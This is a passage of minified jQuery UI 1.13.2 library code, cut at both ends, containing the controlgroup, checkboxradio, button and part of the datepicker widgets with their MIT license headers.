 */var C=/ui-corner-([a-z]){2,6}/g;e.widget("ui.controlgroup",{version:"1.13.2",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var t=this,i=[];e.each(this.options.items,function(n,s){var o,r={};if(s)return"controlgroupLabel"===n?((o=t.element.find(s)).each(function(){var t=e(this);t.children(".ui-controlgroup-label-contents").length||t.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),t._addClass(o,null,"ui-widget ui-widget-content ui-state-default"),void(i=i.concat(o.get()))):void(e.fn[n]&&(r=t["_"+n+"Options"]?t["_"+n+"Options"]("middle"):{classes:{}},t.element.find(s).each(function(){var s=e(this),o=s[n]("instance"),a=e.widget.extend({},r);if("button"!==n||!s.parent(".ui-spinner").length){o||(o=s[n]()[n]("instance")),o&&(a.classes=t._resolveClassesValues(a.classes,o)),s[n](a);var l=s[n]("widget");e.data(l[0],"ui-controlgroup-data",o||s[n]("instance")),i.push(l[0])}})))}),this.childWidgets=e(e.uniqueSort(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(t){this.childWidgets.each(function(){var i=e(this).data("ui-controlgroup-data");i&&i[t]&&i[t]()})},_updateCornerClass:function(e,t){var i=this._buildSimpleOptions(t,"label").classes.label;this._removeClass(e,null,"ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all"),this._addClass(e,null,i)},_buildSimpleOptions:function(e,t){var i="vertical"===this.options.direction,n={classes:{}};return n.classes[t]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[e],n},_spinnerOptions:function(e){var t=this._buildSimpleOptions(e,"ui-spinner");return t.classes["ui-spinner-up"]="",t.classes["ui-spinner-down"]="",t},_buttonOptions:function(e){return this._buildSimpleOptions(e,"ui-button")},_checkboxradioOptions:function(e){return this._buildSimpleOptions(e,"ui-checkboxradio-label")},_selectmenuOptions:function(e){var t="vertical"===this.options.direction;return{width:!!t&&"auto",classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(t?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(t?"top":"left")},last:{"ui-selectmenu-button-open":t?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(t?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[e]}},_resolveClassesValues:function(t,i){var n={};return e.each(t,function(e){var s=i.options.classes[e]||"";s=String.prototype.trim.call(s.replace(C,"")),n[e]=(s+" "+t[e]).replace(/\s+/g," ")}),n},_setOption:function(e,t){"direction"===e&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(e,t),"disabled"!==e?this.refresh():this._callChildMethod(t?"disable":"enable")},refresh:function(){var t,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),t=this.childWidgets,this.options.onlyVisible&&(t=t.filter(":visible")),t.length&&(e.each(["first","last"],function(e,n){var s=t[n]().data("ui-controlgroup-data");if(s&&i["_"+s.widgetName+"Options"]){var o=i["_"+s.widgetName+"Options"](1===t.length?"only":n);o.classes=i._resolveClassesValues(o.classes,s),s.element[s.widgetName](o)}else i._updateCornerClass(t[n](),n)}),this._callChildMethod("refresh"))}});
/*!
 * jQuery UI Checkboxradio 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
e.widget("ui.checkboxradio",[e.ui.formResetMixin,{version:"1.13.2",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var t,i,n,s=this._super()||{};return this._readType(),i=this.element.labels(),this.label=e(i[i.length-1]),this.label.length||e.error("No label found for checkboxradio widget"),this.originalLabel="",(n=this.label.contents().not(this.element[0])).length&&(this.originalLabel+=n.clone().wrapAll("<div></div>").parent().html()),this.originalLabel&&(s.label=this.originalLabel),null!=(t=this.element[0].disabled)&&(s.disabled=t),s},_create:function(){var e=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),e&&this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var t=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===t&&/radio|checkbox/.test(this.type)||e.error("Can't create checkboxradio on element.nodeName="+t+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var t=this.element[0].name,i="input[name='"+e.escapeSelector(t)+"']";return t?(this.form.length?e(this.form[0].elements).filter(i):e(i).filter(function(){return 0===e(this)._form().length})).not(this.element):e([])},_toggleClasses:function(){var t=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",t)._toggleClass(this.icon,null,"ui-icon-blank",!t),"radio"===this.type&&this._getRadioGroup().each(function(){var t=e(this).checkboxradio("instance");t&&t._removeClass(t.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(e,t){if("label"!==e||t){if(this._super(e,t),"disabled"===e)return this._toggleClass(this.label,null,"ui-state-disabled",t),void(this.element[0].disabled=t);this.refresh()}},_updateIcon:function(t){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=e("<span>"),this.iconSpace=e("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=t?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,t?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),t||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var e=this.label.contents().not(this.element[0]);this.icon&&(e=e.not(this.icon[0])),this.iconSpace&&(e=e.not(this.iconSpace[0])),e.remove(),this.label.append(this.options.label)},refresh:function(){var e=this.element[0].checked,t=this.element[0].disabled;this._updateIcon(e),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),null!==this.options.label&&this._updateLabel(),t!==this.options.disabled&&this._setOptions({disabled:t})}}]);e.ui.checkboxradio;
/*!
 * jQuery UI Button 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */e.widget("ui.button",{version:"1.13.2",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var e,t=this._super()||{};return this.isInput=this.element.is("input"),null!=(e=this.element[0].disabled)&&(t.disabled=e),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(t.label=this.originalLabel),t},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(t){t.keyCode===e.ui.keyCode.SPACE&&(t.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(t,i){var n="iconPosition"!==t,s=n?this.options.iconPosition:i,o="top"===s||"bottom"===s;this.icon?n&&this._removeClass(this.icon,null,this.options.icon):(this.icon=e("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),n&&this._addClass(this.icon,null,i),this._attachIcon(s),o?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=e("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(s))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(e){this.icon[/^(?:end|bottom)/.test(e)?"before":"after"](this.iconSpace)},_attachIcon:function(e){this.element[/^(?:end|bottom)/.test(e)?"append":"prepend"](this.icon)},_setOptions:function(e){var t=void 0===e.showLabel?this.options.showLabel:e.showLabel,i=void 0===e.icon?this.options.icon:e.icon;t||i||(e.showLabel=!0),this._super(e)},_setOption:function(e,t){"icon"===e&&(t?this._updateIcon(e,t):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===e&&this._updateIcon(e,t),"showLabel"===e&&(this._toggleClass("ui-button-icon-only",null,!t),this._updateTooltip()),"label"===e&&(this.isInput?this.element.val(t):(this.element.html(t),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(e,t),"disabled"===e&&(this._toggleClass(null,"ui-state-disabled",t),this.element[0].disabled=t,t&&this.element.trigger("blur"))},refresh:function(){var e=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");e!==this.options.disabled&&this._setOptions({disabled:e}),this._updateTooltip()}}),!1!==e.uiBackCompat&&(e.widget("ui.button",e.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(e,t){"text"!==e?("showLabel"===e&&(this.options.text=t),"icon"===e&&(this.options.icons.primary=t),"icons"===e&&(t.primary?(this._super("icon",t.primary),this._super("iconPosition","beginning")):t.secondary&&(this._super("icon",t.secondary),this._super("iconPosition","end"))),this._superApply(arguments)):this._super("showLabel",t)}}),e.fn.button=function(t){return function(i){var n="string"==typeof i,s=Array.prototype.slice.call(arguments,1),o=this;return n?this.length||"instance"!==i?this.each(function(){var t,n=e(this).attr("type"),r="checkbox"!==n&&"radio"!==n?"button":"checkboxradio",a=e.data(this,"ui-"+r);return"instance"===i?(o=a,!1):a?"function"!=typeof a[i]||"_"===i.charAt(0)?e.error("no such method '"+i+"' for button widget instance"):(t=a[i].apply(a,s))!==a&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:e.error("cannot call methods on button prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(s.length&&(i=e.widget.extend.apply(null,[i].concat(s))),this.each(function(){var n=e(this).attr("type"),s="checkbox"!==n&&"radio"!==n?"button":"checkboxradio",o=e.data(this,"ui-"+s);if(o)o.option(i||{}),o._init&&o._init();else{if("button"===s)return void t.call(e(this),i);e(this).checkboxradio(e.extend({icon:!1},i))}})),o}}(e.fn.button),e.fn.buttonset=function(){return e.ui.controlgroup||e.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))});var P;
/*!
 * jQuery UI Datepicker 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */e.ui.button;function D(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:"",selectMonthLabel:"Select month",selectYearLabel:"Select year"},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,onUpdateDatepicker:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},e.extend(this._defaults,this.regional[""]),this.regional.en=e.extend(!0,{},this.regional[""]),this.regional["en-US"]=e.extend(!0,{},this.regional.en),this.dpDiv=A(e("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function A(t){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return t.on("mouseout",i,function(){e(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&e(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&e(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,I)}function I(){e.datepicker._isDisabledDatepicker(P.inline?P.dpDiv.parent()[0]:P.input[0])||(e(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),e(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&e(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&e(this).addClass("ui-datepicker-next-hover"))}function O(t,i){for(var n in e.extend(t,i),i)null==i[n]&&(t[n]=i[n]);return t}e.extend(e.ui,{datepicker:{version:"1.13.2"}}),e.extend(D.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(e){return O(this._defaults,e||{}),this},_attachDatepicker:function(t,i){var n,s,o;s="div"===(n=t.nodeName.toLowerCase())||"span"===n,t.id||(this.uuid+=1,t.id="dp"+this.uuid),(o=this._newInst(e(t),s)).settings=e.extend({},i||{}),"input"===n?this._connectDatepicker(t,o):s&&this._inlineDatepicker(t,o)},_newInst:function(t,i){return{id:t[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1"),input:t,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?A(e("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(t,i){var n=e(t);i.append=e([]),i.trigger=e([]),n.hasClass(this.markerClassName)||(this._attachments(n,i),n.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),e.data(t,"datepicker",i),i.settings.disabled&&this._disableDatepicker(t))},_attachments:function(t,i){var n,s,o,r=this._get(i,"appendText"),a=this._get(i,"isRTL");i.append&&i.append.remove(),r&&(i.append=e("<span>").addClass(this._appendClass).text(r),t[a?"before":"after"](i.append)),t.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),"focus"!==(n=this._get(i,"showOn"))&&"both"!==n||t.on("focus",this._showDatepicker),"button"!==n&&"both"!==n||(s=this._get(i,"buttonText"),o=this._get(i,"buttonImage"),this._get(i,"buttonImageOnly")?i.trigger=e("<img>").addClass(this._triggerClass).attr({src:o,alt:s,title:s}):(i.trigger=e("<button type='button'>").addClass(this._triggerClass),o?i.trigger.html(e("<img>").attr({src:o,alt:s,title:s})):i.trigger.text(s)),t[a?"before":"after"](i.trigger),i.trigger.on("click",function(){return e.datepicker._datepickerShowing&&e.datepicker._lastInput===t[0]?e.datepicker._hideDatepicker():e.datepicker._datepickerShowing&&e.datepicker._lastInput!==t[0]?(e.datepicker._hideDatepicker(),e.datepicker._showDatepicker(t[0])):e.datepicker._showDatepicker(t[0]),!1}))},_autoSize:function(e){if(this._get(e,"autoSize")&&!e.inline){var t,i,n,s,o=new Date(2009,11,20),r=this._get(e,"dateFormat");r.match(/[DM]/)&&(t=function(e){for(i=0,n=0,s=0;s<e.length;s++)e[s].length>i&&(i=e[s].length,n=s);return n},o.setMonth(t(this._get(e,r.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(t(this._get(e,r.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),e.input.attr("size",this._formatDate(e,o).length)}},_inlineDatepicker:function(t,i){var n=e(t);n.hasClass(this.markerClassName)||(n.addClass(this.markerClassName).append(i.dpDiv),e.data(t,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(t),i.dpDiv.css("display","block"))},_dialogDatepicker:function(t,i,n,s,o){var r,a,l,u,c,h=this._dialogInst;return h||(this.uuid+=1,r="dp"+this.uuid,this._dialogInput=e("<input type='text' id='"+r+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),e("body").append(this._dialogInput),(h=this._dialogInst=this._newInst(this._dialogInput,!1)).settings={},e.data(this._dialogInput[0],"datepicker",h)),O(h.settings,s||{}),i=i&&i.constructor===Date?this._formatDate(h,i):i,this._dialogInput.val(i),this._pos=o?o.length?o:[o.pageX,o.pageY]:null,this._pos||(a=document.documentElement.clientWidth,l=document.documentElement.clientHeight,u=document.documentElement.scrollLeft||document.body.scrollLeft,c=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[a/2-100+u,l/2-150+c]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),h.settings.onSelect=n,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),e.blockUI&&e.blockUI(this.dpDiv),e.data(this._dialogInput[0],"datepicker",h),this},_destroyDatepicker:function(t){var i,n=e(t),s=e.data(t,"datepicker");n.hasClass(this.markerClassName)&&(i=t.nodeName.toLowerCase(),e.removeData(t,"datepicker"),"input"===i?(s.append.remove(),s.trigger.remove(),n.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):"div"!==i&&"span"!==i||n.removeClass(this.markerClassName).empty(),P===s&&(P=null,this._curInst=null))},_enableDatepicker:function(t){var i,n,s=e(t),o=e.data(t,"datepicker");s.hasClass(this.markerClassName)&&("input"===(i=t.nodeName.toLowerCase())?(t.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):"div"!==i&&"span"!==i||((n=s.children("."+this._inlineClass)).children().removeClass("ui-state-disabled"),n.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=e.map(this._disabledInputs,function(e){return e===t?null:e}))},_disableDatepicker:function(t){var i,n,s=e(t),o=e.data(t,"datepicker");s.hasClass(this.markerClassName)&&("input"===(i=t.nodeName.toLowerCase())?(t.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):"div"!==i&&"span"!==i||((n=s.children("."+this._inlineClass)).children().addClass("ui-state-disabled"),n.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=e.map(this._disabledInputs,function(e){return e===t?null:e}),this._disabledInputs[this._disabledInputs.length]=t)},_isDisabledDatepicker:function(e){if(!e)return!1;for(var t=0;t<this._disabledInputs.length;t++)if(this._disabledInputs[t]===e)return!0;return!1},_getInst:function(t){try{return e.data(t,"datepicker")}catch(e){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(t,i,n){var s,o,r,a,l=this._getInst(t);if(2===arguments.length&&"string"==typeof i)return"defaults"===i?e.extend({},e.datepicker._defaults):l?"all"===i?e.extend({},l.settings):this._get(l,i):null;s=i||{},"string"==typeof i&&((s={})[i]=n),l&&(this._curInst===l&&this._hideDatepicker(),o=this._getDateDatepicker(t,!0),r=this._getMinMaxDate(l,"min"),a=this._getMinMaxDate(l,"max"),O(l.settings,s),null!==r&&void 0!==s.dateFormat&&void 0===s.minDate&&(l.settings.minDate=this._formatDate(l,r)),null!==a&&void 0!==s.dateFormat&&void 0===s.maxDate&&(l.settings.maxDate=this._formatDate(l,a)),"disabled"in s&&(s.disabled?this._disableDatepicker(t):this._enableDatepicker(t)),this._attachments(e(t),l),this._autoSize(l),this._setDate(l,o),this._updateAlternate(l),this._updateDatepicker(l))},_changeDatepicker:function(e,t,i){this._optionDatepicker(e,t,i)},_refreshDatepicker:function(e){var t=this._getInst(e);t&&this._updateDatepicker(t)},_setDateDatepicker:function(e,t){var i=this._getInst(e);i&&(this._setDate(i,t),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(e,t){var i=this._getInst(e);return i&&!i.inline&&this._setDateFromField(i,t),i?this._getDate(i):null},_doKeyDown:function(t){var i,n,s,o=e.datepicker._getInst(t.target),r=!0,a=o.dpDiv.is(".ui-datepicker-rtl");if(o._keyEvent=!0,e.datepicker._datepickerShowing)switch(t.keyCode){case 9:e.datepicker._hideDatepicker(),r=!1;break;case 13:return(s=e("td."+e.datepicker._dayOverClass+":not(."+e.datepicker._currentClass+")",o.dpDiv))[0]&&e.datepicker._selectDay(t.target,o.selectedMonth,o.selectedYear,s[0]),(i=e.datepicker._get(o,"onSelect"))?(n=e.datepicker._formatDate(o),i.apply(o.input?o.input[0]:null,[n,o])):e.datepicker._hideDatepicker(),!1;case 27:e.datepicker._hideDatepicker();break;case 33:e.datepicker._adjustDate(t.target,t.ctrlKey?-e.datepicker._get(o,"stepBigMonths"):-e.datepicker._get(o,"stepMonths"),"M");break;case 34:e.datepicker._adjustDate(t.target,t.ctrlKey?+e.datepicker._get(o,"stepBigMonths"):+e.datepicker._get(o,"stepMonths"),"M");break;case 35:(t.ctrlKey||t.metaKey)&&e.datepicker._clearDate(t.target),r=t.ctrlKey||t.metaKey;break;case 36:(t.ctrlKey||t.metaKey)&&e.datepicker._gotoToday(t.target),r=t.ctrlKey||t.metaKey;break;case 37:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,a?1:-1,"D"),r=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&e.datepicker._adjustDate(t.target,t.ctrlKey?-e.datepicker._get(o,"stepBigMonths"):-e.datepicker._get(o,"stepMonths"),"M");break;case 38:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,-7,"D"),r=t.ctrlKey||t.metaKey;break;case 39:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,a?-1:1,"D"),r=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&e.datepicker._adjustDate(t.target,t.ctrlKey?+e.datepicker._get(o,"stepBigMonths"):+e.datepicker._get(o,"stepMonths"),"M");break;case 40:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,7,"D"),r=t.ctrlKey||t.metaKey;break;default:r=!1}else 36===t.keyCode&&t.ctrlKey?e.datepicker._showDatepicker(this):r=!1;r&&(t.preventDefault(),t.stopPropagation())},_doKeyPress:function(t){var i,n,s=e.datepicker._getInst(t.target);if(e.datepicker._get(s,"constrainInput"))return i=e.datepicker._possibleChars(e.datepicker._get(s,"dateFormat")),n=String.fromCharCode(null==t.charCode?t.keyCode:t.charCode),t.ctrlKey||t.metaKey||n<" "||!i||i.indexOf(n)>-1},_doKeyUp:function(t){var i=e.datepicker._getInst(t.target);if(i.input.val()!==i.lastVal)try{e.datepicker.parseDate(e.datepicker._get(i,"dateFormat"),i.input?i.input.val():null,e.datepicker._getFormatConfig(i))&&(e.datepicker._setDateFromField(i),e.datepicker._updateAlternate(i),e.datepicker._updateDatepicker(i))}catch(e){}return!0},_showDatepicker:function(t){var i,n,s,o,r,a,l;("input"!==(t=t.target||t).nodeName.toLowerCase()&&(t=e("input",t.parentNode)[0]),e.datepicker._isDisabledDatepicker(t)||e.datepicker._lastInput===t)||(i=e.datepicker._getInst(t),e.datepicker._curInst&&e.datepicker._curInst!==i&&(e.datepicker._curInst.dpDiv.stop(!0,!0),i&&e.datepicker._datepickerShowing&&e.datepicker._hideDatepicker(e.datepicker._curInst.input[0])),!1!==(s=(n=e.datepicker._get(i,"beforeShow"))?n.apply(t,[t,i]):{})&&(O(i.settings,s),i.lastVal=null,e.datepicker._lastInput=t,e.datepicker._setDateFromField(i),e.datepicker._inDialog&&(t.value=""),e.datepicker._pos||(e.datepicker._pos=e.datepicker._findPos(t),e.datepicker._pos[1]+=t.offsetHeight),o=!1,e(t).parents().each(function(){return!(o|="fixed"===e(this).css("position"))}),r={left:e.datepicker._pos[0],top:e.datepicker._pos[1]},e.datepicker._pos=null,i.dpDiv.empty(),i.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),e.datepicker._updateDatepicker(i),r=e.datepicker._checkOffset(i,r,o),i.dpDiv.css({position:e.datepicker._inDialog&&e.blockUI?"static":o?"fixed":"absolute",display:"none",left:r.left+"px",top:r.top+"px"}),i.inline||(a=e.datepicker._get(i,"showAnim"),l=e.datepicker._get(i,"duration"),i.dpDiv.css("z-index",function(e){for(var t,i;e.length&&e[0]!==document;){if(("absolute"===(t=e.css("position"))||"relative"===t||"fixed"===t)&&(i=parseInt(e.css("zIndex"),10),!isNaN(i)&&0!==i))return i;e=e.parent()}return 0}(e(t))+1),e.datepicker._datepickerShowing=!0,e.effects&&e.effects.effect[a]?i.dpDiv.show(a,e.datepicker._get(i,"showOptions"),l):i.dpDiv[a||"show"](a?l:null),e.datepicker._shouldFocusInput(i)&&i.input.trigger("focus"),e.datepicker._curInst=i)))},_updateDatepicker:function(t){this.maxRows=4,P=t,t.dpDiv.empty().append(this._generateHTML(t)),this._attachHandlers(t);var i,n=this._getNumberOfMonths(t),s=n[1],o=t.dpDiv.find("."+this._dayOverClass+" a"),r=e.datepicker._get(t,"onUpdateDatepicker");o.length>0&&I.apply(o.get(0)),t.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),s>1&&t.dpDiv.addClass("ui-datepicker-multi-"+s).css("width",17*s+"em"),t.dpDiv[(1!==n[0]||1!==n[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),t.dpDiv[(this._get(t,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),t===e.datepicker._curInst&&e.datepicker._datepickerShowing&&e.datepicker._shouldFocusInput(t)&&t.input.trigger("focus"),t.yearshtml&&(i=t.yearshtml,setTimeout(function(){i===t.yearshtml&&t.yearshtml&&t.dpDiv.find("select.ui-datepicker-year").first().replaceWith(t.yearshtml),i=t.yearshtml=null},0)),r&&r.apply(t.input?t.input[0]:null,[t])},_shouldFocusInput:function(e){return e.input&&e.input.is(":visible")&&!e.input.is(":disabled")&&!e.input.is(":focus")},_checkOffset:function(t,i,n){var 